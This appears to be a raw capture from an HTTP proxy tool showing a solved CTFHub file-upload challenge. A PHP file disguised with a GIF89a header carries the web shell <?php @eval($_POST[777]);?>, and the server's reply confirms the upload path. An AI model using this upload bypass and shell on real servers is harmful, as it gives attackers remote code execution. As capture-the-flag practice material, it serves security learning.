 Request
数据包扫描
美化
热加载
构造请求
1 POST / HTTP/1.1
2 Host ? : challenge-f8572d85b6c72e49.sandbox.ctfhub.com:10800
3 Upgrade-Insecure-Requests: 1
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Origin: http://challenge-f8572d85b6c72e49.sandbox.ctfhub.com:10800
6 Referer: http://challenge-f8572d85b6c72e49.sandbox.ctfhub.com:10800/
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
8 Accept-Encoding: gzip, deflate
9 Content-Type: multipart/form-data; boundary=---------------------------41221239314722441973643060156
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
11 Content-Length auto : 12608
12
13 -----------------------------41221239314722441973643060156
14 Content-Disposition: form-data; name="file"; filename="2nm.php"
15 Content-Type: image/gif
16
17 GIF89a
18 <?php @eval($_POST[777]);?>
19 -----------------------------41221239314722441973643060156
20 Content-Disposition: form-data; name="submit"
21
22 Submit
23 -----------------------------41221239314722441973643060156--
24
Responses
537bytes / 186ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Thu, 05 Sep 2024 03:43:05 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.14
7 Vary: Accept-Encoding
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers: X-Requested-With
10 Access-Control-Allow-Methods: *
11 Content-Length: 537
12
13 <script>alert('上传成功')</script>上传文件相对路径<br>upload/2nm.php<!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="UTF-8">
17 <title>CTFHub 文件上传 - 文件头检测</title>
18 </head>
19 <body>
20 <h1>CTFHub 文件上传 - 文件头检测</h1>
21 <form action="" method="post" enctype="multipart/form-data">
22 <label for="file">Filename:</label>
23 <input type="file" name="file" id="file" />
24 <br />
25 <input type="submit" name="submit" value="Submit" />
26 </form>
27 </form>
28 </body>
29
30 </html>
远端地址:47.98.117.93:10800; 响
应时间:186ms; 总耗时:246ms; UR
L:http://challenge-f8572d85b6c7
2...